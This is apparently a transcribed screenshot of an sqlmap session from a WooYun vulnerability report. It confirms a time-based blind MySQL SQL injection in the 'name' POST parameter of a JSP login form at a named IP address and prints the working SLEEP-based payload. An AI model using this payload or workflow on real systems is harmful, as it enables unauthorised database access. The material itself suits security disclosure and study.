 sqlmap
nd risk (2) values? [Y/n]
[00:40:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:40:22] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[00:40:45] [INFO] target URL appears to be UNION injectable with 6 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for optio
n '--union-char'? [Y/n]
[00:41:34] [INFO] testing 'Generic UNION query (23) - 22 to 40 columns'
[00:41:41] [INFO] testing 'MySQL UNION query (23) - 1 to 20 columns'
[00:41:58] [INFO] testing 'MySQL UNION query (23) - 22 to 40 columns'
[00:42:02] [INFO] checking if the injection point on POST parameter 'name' is a false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 314 HTTP(s) requests:
---
Parameter: name (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: offset=-480&loginType=1&name=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))XFVv) AND 'aA
GL'='aAGL&pass=admin
---
[00:54:25] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[00:54:25] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\203.176.219.59'
[*] shutting down at 00:54:25
www.wooyun.org
C:\Python27\sqlmap>^Q